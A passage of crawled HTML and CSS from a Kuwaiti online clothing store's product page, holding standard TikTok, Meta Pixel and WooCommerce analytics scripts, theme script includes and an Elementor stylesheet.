		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '69725fc6c5c10_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "currency": "kwd",
    "content_name": "\u0645\u0644\u0627\u0628\u0633",
    "content_category": "Women Clothes",
    "content_ids": [
        "-------------wol485_28903"
    ],
    "content_type": "product_group",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "721f5812-27f7-410b-83ad-44198b5ef3c6"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net/?lang=en","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":28903,"pn":"\u0645\u0644\u0627\u0628\u0633","pc":"Women Clothes","pp":"","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Women Clothes","\u0645\u0644\u0627\u0628\u0633"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 20:35:03 -->

--- FILE ---
content_type: text/css
request_url: https://be-stylish.net/wp-content/uploads/elementor/css/post-70746.css?ver=1769040513
body_size: 904
content:
.elementor-70746 .elementor-element.elementor-element-1b251a6{--display:flex;--min-height:400px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:70px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-1b251a6:not(.elementor-motion-effects-element-type-background), .elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF0F7;}.elementor-70746 .elementor-element.elementor-element-1b251a6 > .elementor-shape-top svg, .elementor-70746 .elementor-element.elementor-element-1b251a6 > .e-con-inner > .elementor-shape-top svg{width:calc(100% + 1.3px);height:50px;transform:translateX(-50%) rotateY(180deg);}.elementor-70746 .elementor-element.elementor-element-81cee7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-4622bdff{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-26db3869{text-align:center;}.elementor-70746 .elementor-element.elementor-element-26db3869 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-item > a{font-weight:500;}.elementor-70746 .elementor-element.elementor-element-6e1d6ade .elementor-icon-list-text{color:#374151;transition:color 0.3s;}.elementor-70746 .elementor-element.elementor-element-47ec2cef{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-70746 .elementor-element.elementor-element-3b7be630{text-align:center;}.elementor-70746 .elementor-element.elementor-element-3b7be630 img{width:150px;max-width:80%;}.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;padding:0px 0px 0px 0px;text-align:center;font-size:14px;line-height:5px;color:#374151;}.elementor-70746 .elementor-element.elementor-element-41d0a029{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:20px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon{background-color:#02010100;}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-41d0a029 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-d7bd91b{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9{text-align:center;}.elementor-70746 .elementor-element.elementor-element-4af287f9 .elementor-heading-title{font-size:20px;font-weight:bold;color:var( --e-global-color-primary );}.elementor-70746 .elementor-element.elementor-element-6153db10{text-align:center;}.elementor-70746 .elementor-element.elementor-element-6153db10 img{width:150px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-6b3a0471{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:start;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0 .elementor-heading-title{color:#374151;}.elementor-70746 .elementor-element.elementor-element-ec10c31{--display:flex;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8{text-align:end;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:60%;}@media(max-width:1024px){.elementor-70746 .elementor-element.elementor-element-1b251a6{--padding-top:80px;--padding-bottom:0px;--padding-left:25px;--padding-right:25px;}.elementor-70746 .elementor-element.elementor-element-81cee7b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-47ec2cef.e-con{--order:-99999 /* order start hack */;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:80%;}}@media(max-width:767px){.elementor-70746 .elementor-element.elementor-element-31e615d1{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 15px) 0px;}.elementor-70746 .elementor-element.elementor-element-30d50303{--flex-direction:column-reverse;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-70746 .elementor-element.elementor-element-2f79d8a0{text-align:center;}.elementor-70746 .elementor-element.elementor-element-19ff0ac8 img{max-width:100%;}}